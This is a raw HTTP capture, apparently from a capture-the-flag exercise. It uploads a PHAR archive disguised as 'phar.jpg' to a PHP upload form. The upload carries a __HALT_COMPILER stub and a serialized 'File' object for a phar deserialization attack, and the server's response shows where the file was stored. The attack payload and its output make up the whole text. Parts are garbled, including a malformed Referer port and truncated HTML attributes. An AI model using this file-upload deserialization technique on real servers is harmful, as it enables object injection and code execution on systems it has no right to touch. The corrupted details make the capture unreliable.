 POST /upload.php HTTP/1.1
Host: 148.70.59.198:29173
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:70.0) Gecko/20100101 Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: multipart/form-data; boundary=---------------------------2995119424827
Content-Length: 440
Origin: http://148.70.59.198:29173
Connection: close
Referer: http://148.70.59.198:29ff173/upload.php
Upgrade-Insecure-Requests: 1
-----------------------------2995119424827
Content-Disposition: form-data; name="file"; filename="phar.jpg"
Content-Type: application/octet-stream
<?php __HALT_COMPILER(); ?>
O:4:"File":0:{} test.txt ] ~ testc p<=' P À 3 | GBMB
-----------------------------2995119424827
Content-Disposition: form-data; name="Check"
提交查询
-----------------------------2995119424827--
HTTP/1.1 200 OK
Date: Mon, 18 Nov 2019 03:29:49 GMT
Server: Apache/2.4.10 (Debian)
X-Powered-By: PHP/5.6.28
Vary: Accept-Encoding
Content-Length: 570
Connection: close
Content-Type: text/html; charset=UTF-8
<!DOCTYPE html>
<html>
<head>
<title>Ayrain</title>
</head>
<body>
<h3>上传一个文件，让我康康你这是什么乱七八糟的东西。</h3>
<form action="./upload.php" method="post" enctype="multipart/form-data" type=
onfocus="if (value ==&#39;******&#39;){value =&#39;&#39;}" onblur="if (value ==
<input type="file" name="file" />
<input type="submit" name="Check" />
</form>
</body>
</html>
your file is here:/var/www/uploads/cfcd208495d565ef66e7dff9f98764da.jpg